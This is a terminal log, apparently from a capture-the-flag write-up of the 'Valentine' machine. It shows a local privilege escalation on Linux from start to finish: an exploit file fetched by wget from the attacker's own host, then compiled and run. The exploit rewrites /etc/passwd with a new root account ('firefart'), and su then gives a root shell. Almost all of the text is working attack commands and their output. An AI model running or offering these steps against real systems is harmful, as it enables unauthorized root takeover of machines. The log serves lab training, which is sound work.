 hype@Valentine:~$ wget 10.10.16.119/40839.c
--2020-05-29 18:57:02--  http://10.10.16.119/40839.c
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
100%[===================================================================================================================================>] 5,006       --.-K/s   in 0.004s
2020-05-29 18:57:02 (1.32 MB/s) - `40839.c' saved [5006/5006]
hype@Valentine:~$ cat 40839.c | grep gcc
//   gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:~$ gcc -pthread 40839.c -o dirty -lcrypt
hype@Valentine:~$ chmod +x dirty
hype@Valentine:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7fdaa0f3b000
^C
hype@Valentine:~$ su
Password:
firefart@Valentine:/home/hype# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/home/hype#
root@Kali:~/hackthebox/valentine# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.79 - - [29/May/2020 22:53:02] "GET /40839.c HTTP/1.1" 200 -